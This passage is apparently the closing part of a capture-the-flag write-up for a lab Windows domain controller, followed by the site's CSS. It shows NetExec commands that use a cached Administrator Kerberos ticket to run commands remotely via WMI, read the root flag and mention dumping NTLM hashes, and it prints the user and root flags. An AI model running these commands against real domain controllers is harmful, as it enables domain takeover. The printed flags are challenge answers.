            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.garfield.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:GARFIELD.HTB) (signing:None) (channel binding:No TLS cert)&nbsp;&nbsp;<br>
            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.garfield.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] GARFIELD.HTB\Administrator from ccache (Pwn3d!) <br>
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ nxc wmi DC01.garfield.htb -k --use-kcache -x "whoami" <br>
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed command: "whoami" via wmiexec <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; garfield\administrator
         </div>

         <p>
            We can now retrieve the root flag from the <span class="highlight">root.txt</span> file on the administrator's desktop or extract NTLM hashes 
            in order to gain full Domain Controller access:
         </p>
         
         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ nxc wmi DC01.garfield.htb -k --use-kcache -x "type C:\Users\Administrator\Desktop\root.txt" <br>
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed command: "type C:\Users\Administrator\Desktop\root.txt" via wmiexec <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4bf86310dc045fd62beb432dec66b135
         </div>
      </section>


      <section id="flags">
         <h2>cat flags</h2>
         <h3><b>User Flag:</b> 0f9dcf1126c166d67dd312825aef249a</h3>
         <h3><b>Root Flag:</b> 4bf86310dc045fd62beb432dec66b135</h3>
      </section>
    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
---- static/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --bg-dark: #0a0e27;
    --bg-darker: #050810;
    --terminal-green: #00ff41;
    --accent-cyan: #00d9ff;
    --text-primary: #e0e0e0;
    --text-secondary: #a0a0a0;
    --text-list: #ff00ea;
}

body {
    font-family: 'Courier New', monospace;
    background: var(--bg-dark);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

a {
    color: #00ff41;
}

.matrix-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.25;
    z-index: 0;
    pointer-events: none;
}

header {
    background: var(--bg-darker);
    padding: 2rem;
    border-bottom: 2px solid var(--terminal-green);
    position: relative;
    z-index: 10;
}

.header-content {
    max-width: 1200px;
    margin: 0 auto;
}

.terminal-prompt {
    color: var(--terminal-green);
    font-size: 1.2rem;
    margin-bottom: 0.5rem;
}

h1 {
    font-size: 2.5rem;
    color: var(--accent-cyan);
    text-shadow: 0 0 10px var(--accent-cyan);
    margin-bottom: 0.5rem;
}

.subtitle {
    color: var(--text-secondary);
    font-size: 1.1rem;
}

nav {
    background: rgba(10, 14, 39, 0.9);
    padding: 1rem;
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--terminal-green);
}

nav ul {
    list-style: none;
    display: flex;
    justify-content: center;
    gap: 2rem;
    flex-wrap: wrap;
}

nav a {
    color: var(--text-primary);
    text-decoration: none;
    transition: all 0.3s;
    padding: 0.5rem 1rem;
    border: 1px solid transparent;
}

nav a:hover {
    color: var(--terminal-green);
    border: 1px solid var(--terminal-green);
    box-shadow: 0 0 10px var(--terminal-green);
}

main {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem;
    position: relative;
    z-index: 1;
}

section {
    margin-bottom: 4rem;
    background: rgba(10, 14, 39, 0.6);
    padding: 2rem;
    border: 1px solid var(--terminal-green);
    border-radius: 8px;
    backdrop-filter: blur(10px);
}

h2 {
    color: var(--terminal-green);
    font-size: 2rem;
    margin-bottom: 1.5rem;
    text-shadow: 0 0 5px var(--terminal-green);
}

h2::before {
    content: "$ ";
    color: var(--accent-cyan);
}

.manifesto-quote {
    border-left: 3px solid var(--accent-cyan);
    padding-left: 1.5rem;
    margin: 2rem 0;
    font-style: italic;
    color: var(--text-secondary);
    background: rgba(0, 217, 255, 0.05);
    padding: 1.5rem;
    border-radius: 4px;
}

.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    margin-top: 1.5rem;
    gap: 1.5rem;
}

.skill-card {
    background: rgba(0, 255, 65, 0.05);
    border: 1px solid var(--terminal-green);
    padding: 1.5rem;
    border-radius: 8px;
    transition: all 0.3s;
}

.skill-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 20px rgba(0, 255, 65, 0.3);
    border-color: var(--accent-cyan);
}

.skill-card h3 {
    color: var(--accent-cyan);
    margin-bottom: 0.5rem;
    font-size: 1.2rem;
}

.project {
    background: rgba(0, 217, 255, 0.05);
    border: 1px solid var(--accent-cyan);
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    border-radius: 8px;
    transition: all 0.3s;
}

.project:hover {
    box-shadow: 0 5px 20px rgba(0, 217, 255, 0.3);
}

.project h3 {
    color: var(--terminal-green);
    margin-bottom: 0.5rem;
}

.contact-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 1rem;
    margin-top: 1.5rem;
}

.contact-item {
    background: rgba(0, 255, 65, 0.05);
    padding: 1rem;
    border: 1px solid var(--terminal-green);
    border-radius: 8px;
    text-align: center;
    transition: all 0.3s;
}

.contact-item:hover {
    transform: scale(1.05);
    box-shadow: 0 0 15px var(--terminal-green);
}

.contact-item a {
    color: var(--accent-cyan);
    text-decoration: none;
    display: block;
}

footer {
    background: var(--bg-darker);
    padding: 2rem;
    text-align: center;
    border-top: 2px solid var(--terminal-green);
    color: var(--text-secondary);
    margin-top: 4rem;
}

.typing-cursor {
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

@media (max-width: 768px) {
    h1 {
        font-size: 2rem;
    }

    nav ul {
        flex-direction: column;
        gap: 0.5rem;
    }

    section {
        padding: 1.5rem;
    }
}

.link {
    color: #00ff41;
    text-decoration: none;
}

.callout {
    padding: 1rem; 
    border: solid;
    margin-top: 1em;
    margin-bottom: 1em;
    border-radius: 1rem;
}

.warning { border-color: orange;}
.warning > h4 { color: orange; }

.info { border-color: cyan;}
.info > h4 { color: cyan; }

.code {
    border: solid;
    border-radius: 0.5rem;
    border-color: gray;
    background-color: black;
    padding: 0.7rem;
    margin: 1rem 0 1rem 0;
    text-align: start !important;
    overflow: scroll;
    width: 67rem;
}

.highlight {
    background-color: var(--terminal-green);
    color: black;
    padding-left: 0.3rem;
    padding-right: 0.3em;
}

.item { color: var(--text-list) !important; }

#backToTop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    padding: 12px 18px;
    font-size: 16px;
    border: none;
    border-radius: 8px;
    background: #333;
    color: #fff;
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(0,0,0,0.2);
    transition: background 0.3s ease;
    z-index: 9999; /* sempre davanti */
    width: 2.5%;
}

#backToTop:hover {
    background: #000;
}

.img-text {
    display: flex;
    align-items: flex-start;
    gap: 2rem;
}

.img-text img {
    height: auto;
    object-fit: cover;
}

.img-text .text {
    flex: 1;
    line-height: 1.6;
}

ul, ol { margin-left: 3rem;}

p { margin: 1.5rem 0 1.5rem 0; }

.author { text-align: end !important; }

button {
    display: inline-block;
    padding: 12px 20px;
    font-size: 16px;
    font-weight: 600;
    background: transparent;
    color: rgba(9, 255, 0, 0.5);
    border: 2px solid rgba(9, 255, 0, 0.5);
    border-radius: 10px;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 14px rgba(9, 255, 0, 0.5);
    transition: all 0.2s ease;
    margin-top: 1.5rem;
    width: 100%;
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(9, 255, 0, 0.5);
    background: rgba(9, 255, 0, 0.5);
    color: #fff;
}

button:active {
    transform: translateY(0);
    box-shadow: 0 3px 10px rgba(79, 70, 229, 0.3);
}



